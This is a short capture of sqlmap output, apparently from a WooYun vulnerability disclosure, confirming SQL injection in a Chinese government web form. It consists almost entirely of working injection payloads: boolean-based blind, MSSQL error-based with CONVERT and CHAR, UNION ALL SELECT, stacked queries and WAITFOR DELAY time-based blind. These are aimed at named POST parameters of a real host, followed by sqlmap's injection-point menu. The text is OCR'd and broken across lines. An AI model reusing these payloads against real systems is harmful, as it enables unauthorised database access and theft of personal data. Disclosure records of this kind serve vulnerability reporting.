 sqlmap - python sqlmap/sqlmap.py -u "http://wap.zyxpop.gov.cn/Servi...
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtName=370205621219&txtIDCard=370205621219254' AND 8242=8242 AND '
xbmY'='xbmY&txtMateName=33&txtMateIDCard=370205621219253&txtMarriageStatus=%E6%9
C%AA%E5%A9%9A&txtBoy=0&txtGirl=0&txtMobileNo=13212321232
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtName=370205621219&txtIDCard=370205621219254' AND 9912=CONVERT(IN
T,(SELECT CHAR(113)+CHAR(116)+CHAR(120)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (
9912=9912) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(100)+CHAR(115)+CHAR(
101)+CHAR(113))) AND 'IzzD'='IzzD&txtMateName=33&txtMateIDCard=370205621219253&t
xtMarriageStatus=%E6%9C%AA%E5%A9%9A&txtBoy=0&txtGirl=0&txtMobileNo=13212321232
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: txtName=370205621219&txtIDCard=370205621219254' UNION ALL SELECT NU
LL,CHAR(113)+CHAR(116)+CHAR(120)+CHAR(106)+CHAR(113)+CHAR(118)+CHAR(101)+CHAR(12
2)+CHAR(75)+CHAR(78)+CHAR(81)+CHAR(108)+CHAR(72)+CHAR(115)+CHAR(102)+CHAR(113)+C
HAR(100)+CHAR(115)+CHAR(101)+CHAR(113)-- &txtMateName=33&txtMateIDCard=370205621
219253&txtMarriageStatus=%E6%9C%AA%E5%A9%9A&txtBoy=0&txtGirl=0&txtMobileNo=13212
321232
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtName=370205621219&txtIDCard=370205621219254'; WAITFOR DELAY '0:0
:5'--&txtMateName=33&txtMateIDCard=370205621219253&txtMarriageStatus=%E6%9C%AA%E
5%A9%9A&txtBoy=0&txtGirl=0&txtMobileNo=13212321232
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtName=370205621219&txtIDCard=370205621219254' WAITFOR DELAY '0:0:
5'--&txtMateName=33&txtMateIDCard=370205621219253&txtMarriageStatus=%E6%9C%AA%E5
%A9%9A&txtBoy=0&txtGirl=0&txtMobileNo=13212321232
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMateIDCard, type: Single quoted string (default)
[1] place: POST, parameter: txtName, type: Single quoted string
[2] place: POST, parameter: txtMateName, type: Single quoted string
[3] place: POST, parameter: txtIDCard, type: Single quoted string
[q] Quit
www.wooyun.org